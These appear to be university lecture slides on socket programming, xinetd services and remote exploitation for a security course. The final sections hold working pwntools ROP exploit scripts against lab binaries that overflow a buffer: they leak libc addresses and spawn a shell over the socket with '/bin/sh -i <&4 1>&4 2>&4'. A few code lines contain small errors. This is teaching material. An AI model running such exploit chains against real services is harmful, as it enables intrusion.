


# Remote exploitation

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# Today's lecture

- Understand remote services
- Understand remote exploitation

# OSI Layers



# Socket for network communication

- An abstraction for network communication
  - Define an endpoint of communication
  - Supports APIs to send/receive data across network

# Sever & Client model

- Server: Provide services to multiple clients
- Client: Access to the server to get the services
- Client connects to server using connection information
  - e.g., teemo.kaist.ac.kr:8443
- We will study socket programming in C



Why C?  
Not Python?

# Socket programming in C

- C programming  $\approx$  Kernel
- e.g., Python

```
from pwn import *  
r = remote('localhost', 4444)
```

Internally, it invokes  
a lot of system calls!

# Example: Server

```
#include <arpa/inet.h>
#include <netinet/in.h>
#include <stdbool.h>
#include <stdio.h>
#include <string.h>
#include <unistd.h>

int main(int argc, char *argv[]) {
    int SERVER_PORT = 8877;

    struct sockaddr_in server_address;
    memset(&server_address, 0, sizeof(server_address));
    server_address.sin_family = AF_INET;
    server_address.sin_port = htons(SERVER_PORT);
    server_address.sin_addr.s_addr = htonl(INADDR_ANY);

    int server_sock;
    if ((server_sock = socket(AF_INET, SOCK_STREAM, 0)) < 0) {
        perror("socket");
        return 1;
    }

    if ((bind(server_sock, (struct sockaddr *)&server_address,
              sizeof(server_address))) < 0) {
        perror("bind");
        return 1;
    }

    if (listen(server_sock, 10) < 0) {
        perror("listen");
        return 1;
    }

    struct sockaddr_in client_address;
    int client_address_len = 0;

    // run indefinitely
    while (true) {
        // open a new socket to transmit data per connection
        int sock;
        if ((sock =
             accept(server_sock, (struct sockaddr *)&client_address,
                   &client_address_len)) < 0) {
            perror("accept");
            return 1;
        }

        if (!fork()) {
            char buf[0x100];
            if (recv(sock, buf, sizeof(buf), 0) < 0) {
                perror("recv");
                return 1;
            }
            printf("%s\n", buf);

            const char* msg = "Bye World";
            if (send(sock, msg, strlen(msg) + 1, 0) < 0) {
                perror("send");
                return 1;
            }
        }

        return 0;
    }
}
```

Server that

- 1) receives data from a client
- 2) sends "By World"

# Sever: Initialization

```
int SERVER_PORT = 8877;

struct sockaddr_in server_address;
memset(&server_address, 0, sizeof(server_address));
server_address.sin_family = AF_INET;
server_address.sin_port = htons(SERVER_PORT);
server_address.sin_addr.s_addr = htonl(INADDR_ANY);
```

- Set up server information in a data structure



# Sever: Socket

```
int server_sock;  
if ((server_sock = socket(AF_INET, SOCK_STREAM, 0)) < 0) {  
    perror("socket");  
    return 1;  
}
```

- AF\_INET: IPv4
- SOCK\_STREAM: TCP

# Server: Bind

```
if ((bind(server_sock, (struct sockaddr *)&server_address,
           sizeof(server_address)) < 0) {
    perror("bind");
    return 1;
}
```

- Bind a socket to a specific address & port: 0.0.0.0:8877
  - 0.0.0.0: INADDR\_ANY

# Server: Listen

```
if (listen(server_sock, 10) < 0) {  
    perror("listen");  
    return 1;  
}
```

- Listen with a socket and set up backlog (10)
  - backlog = # of clients that can be queued

# Sever: Accept

```
int sock;
if ((sock =
    accept(server_sock, (struct sockaddr *)&client_address,
    &client_address_len)) < 0) {
    perror("accept");
    return 1;
}
```

- Get a connection request from queue and creates a new socket
  - NOTE: accept() is a blocking call

# Sever: Send & Recv

```
if (!fork()) {
    char buf[0x100];
    if (recv(sock, buf, sizeof(buf), 0) < 0) {
        perror("recv");
        return 1;
    }
    printf("%s\n", buf);

    const char* msg = "Bye World";
    if (send(sock, msg, strlen(msg) + 1, 0) < 0) {
        perror("send");
        return 1;
    }

    return 0;
}
}
```

# Example: Client

```
#include <arpa/inet.h>
#include <stdio.h>
#include <string.h>
#include <sys/socket.h>
#include <unistd.h>

int main() {
    const char* server_name = "localhost";
    const int server_port = 8877;

    struct sockaddr_in server_address;
    memset(&server_address, 0, sizeof(server_address));
    server_address.sin_family = AF_INET;
    inet_aton(server_name, &server_address.sin_addr);
    server_address.sin_port = htons(server_port);

    int sock;
    if ((sock = socket(AF_INET, SOCK_STREAM, 0)) < 0) {
        perror("socket");
        return 1;
    }

    if (connect(sock, (struct sockaddr*)&server_address,
               sizeof(server_address)) < 0) {
        perror("connect");
        return 1;
    }

    const char* msg = "Hello World";
    if (send(sock, msg, strlen(msg) + 1, 0) < 0) {
        perror("send");
        return 1;
    }

    char buf[0x100];
    if (recv(sock, buf, sizeof(buf), 0) < 0) {
        perror("recv");
        return 1;
    }

    printf("%s\n", buf);
}
```

Client that

- 1) sends "Hello World"
- 2) receives data from a server

# Client: Initialization

```
const char* server_name = "localhost";
const int server_port = 8877;

struct sockaddr_in server_address;
memset(&server_address, 0, sizeof(server_address));
server_address.sin_family = AF_INET;
inet_aton(server_name, &server_address.sin_addr);
server_address.sin_port = htons(server_port);
```

- Set up connection information in a data structure

# Client: Socket

```
int sock;  
if ((sock = socket(AF_INET, SOCK_STREAM, 0)) < 0) {  
    perror("socket");  
    return 1;  
}
```



# Client: connect

```
if (connect(sock, (struct sockaddr*)&server_address,  
           sizeof(server_address)) < 0) {  
    perror("connect");  
    return 1;  
}
```

# Client: send & recv

```
const char* msg = "Hello World";
if (send(sock, msg, strlen(msg) + 1, 0) < 0) {
    perror("send");
    return 1;
}

char buf[0x100];
if (recv(sock, buf, sizeof(buf), 0) < 0) {
    perror("recv");
    return 1;
}

printf("%s\n", buf);
```

# Let's execute these programs!

```
$ ./server
```

- It will hang... Where?

```
$ ./client
```

- Let's run a client in other shell

# Let's execute these programs!

```
$ ./server  
Hello World
```

- Still wait for other connection

```
$ ./client  
Bye World  
$
```

- Let's run a client in other shell

# Socket is a special file descriptor

- You can also use read() / write() to the file descriptors
- They are equal!

```
send(sock, msg, strlen(msg) + 1, 0);  
write(sock, msg, strlen(msg) + 1);
```

```
recv(sock, msg, sizeof(buf), 0);  
read(sock, msg, sizeof(buf));
```

Q: How read() & recv() are different?  
or write() & send()?

# xinetd (Extended internet daemon)

- A super daemon that converts
  - A local program for standard input/output
    - > A remote program with socket
- Many of our challenges are implemented using xinetd
  - Maybe you can do that for your CTF challenge, too!

# xinetd: configuration

- Located at `/etc/xinetd.d/*`

```
service ee595_lab07_tut07-remote
{
    socket_type      = stream
    protocol        = tcp
    type            = UNLISTED

    # allow multiple connections
    wait            = no
    # uid/gid
    user            = tut07-remote
    group           = tut07-remote
    # cmd
    server          = /ee595/lab07/tut07-remote/target-seccomp
    # connections
    instances       = UNLIMITED
    # memory: 200M
    rlimit_as       = 200M
    # cpu: 60 x 5 min
    rlimit_cpu      = 300
    # will be assigned
    port            = 27001
}
```

The diagram includes two callout boxes. One box labeled "Service binary" has a pointer pointing to the `server` line in the configuration. Another box labeled "Service port" has a pointer pointing to the `port` line in the configuration.

# xinetd: usage

- e.g., command line

```
$ nc localhost 27001
```

- e.g., Python

```
r = remote('localhost', 27001)  
# use the same APIs in process()
```

- Will be discussed more in tutorials again



# xinetd: usage

- e.g., command line

```
$ nc localhost 27001
```

- e.g., Python

```
r = remote('localhost', 27001)  
# use the same APIs in process()
```

- Will be discussed more in tutorials again

# xinetd: how is it implemented?

- Pseudocode

```
if (fork()) {  
    dup2 (sock, 0);  
    dup2 (sock, 1);  
    dup2 (sock, 2);  
    execve ("...");  
}
```

- `int dup2(int oldfd, int newfd);`
  - copy ``oldfd`` to ``newfd``
  - e.g., `write(0, "Hello World", 9) == write(sock, "Hello World", 9)`

# xinetd: example

- Sample

```
int main() {  
    char buf[100];  
    printf("Hello World\n");  
    read(0, buf, 0x100);  
}
```

- Exploit

- Same as before but with `remote` instead of `process`
- e.g., leak + system("/bin/sh");

# xinetd: example

- Challenge

```
int main() {  
    char buf[100];  
    printf("Hello World\n");  
    read(0, buf, 0x100);  
}
```

- Exploit

- Same as before but with `remote` instead of `process`
- e.g., leak + system("/bin/sh");

```
from pwn import *
```

```
p = remote('./localhost', 13337)
```

```
e = ELF('./vuln')
```

```
p.readline() # Welcome
```

```
gadget1 = 0x000000000040066a # clean up
```

```
gadget2 = 0x0000000000400650 # func call
```

```
pop_rdi_ret = 0x0000000000400673
```

```
payload = (b"A"*0x28
```

```
          + p64(gadget1)
```

```
          + p64(0) # rbx
```

```
          + p64(1) # rbp
```

```
          + p64(e.got['write']) # r12
```

```
          + p64(1) # r13
```

```
          + p64(e.got['__libc_start_main']) # r14
```

```
          + p64(8) # r15
```

```
          + p64(gadget2)
```

```
          + p64(0) * 7
```

```
          + p64(e.symbols['main']))
```

```
p.send(payload)
```

```
libc_start_main = u64(p.read(8)).strip().ljust(8, '\x00')
```

```
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
```

```
libc_base = libc_start_main - libc.symbols['__libc_start_main']
```

```
print("LIBC_BASE: 0x%x" % libc_base)
```

# Back to the fork

- Challenge

```
void vuln(int sock) {  
    char buf[100];  
    send(sock, "Hello World!\n", 13, 0);  
    recv(sock, buf, 0x100, 0);  
}  
  
int main() {  
    ...  
    if (fork() == 0) {  
        vuln(sock);  
    }  
}
```



If I launch `system("/bin/sh")`, nothing happens. Why?

# Reverse shell

What is a file descriptor 4?

```
$ /bin/sh -i <&4 1>&4 2>&4
```

-i: be interactive  
even with socket

Redirect stdin/stdout/stderr  
to a file descriptor 4

```
server_sock = socket(AF_INET, SOCK_STREAM, 0); // FD: 3
```

...

```
if ((sock =  
    accept(server_sock, (struct sockaddr *)&client_address,  
    &client_address_len)) < 0) { // FD: 4
```

# Exploit scenario

1. Leak libc address using send! (not puts)
2. Return to vuln
  - Q: Why not main?
3. Store our reverse shell command to global variables (e.g., .bss)
4. Run system() with it



```
from pwn import *

e = ELF('./sample2')
libc = ELF('/lib/i386-linux-gnu/libc.so.6')

r = remote('localhost', 8877)
r.readline() # Hello World

rop = ROP(e)
ppppr = rop.find_gadget(
    ['pop ebx', 'pop esi', 'pop edi', 'pop ebp', 'ret']).address

r.send('A'* 0x64 + 'BBBB'
      + p32(e.symbols['send'])
      + p32(ppppr)
      + p32(4)
      + p32(e.got['__libc_start_main'])
      + p32(4)
      + p32(0)
      + p32(e.symbols['vuln'])
      + p32(0)
      + p32(4))

libc_start_main = u32(r.recv(4))
libc_base = libc_start_main - libc.symbols['__libc_start_main']
print('LIBC_BASE: %x' % libc_base)
```

```
libc.address = libc_base

r.readline() # Hello World

cmd = "/bin/sh -i <&4 1>&4 2>&4\x00"
payload = ('A'* 0x64 + 'BBBB'
          + p32(libc.symbols['recv'])
          + p32(ppppr)
          + p32(4)
          + p32(e.bss())
          + p32(len(cmd))
          + p32(0)
          + p32(libc.symbols['system'])
          + p32(0)
          + p32(e.bss()))

payload = payload.ljust(256) # Q: why did I do this?
r.send(payload)
r.send(cmd)

r.interactive()
```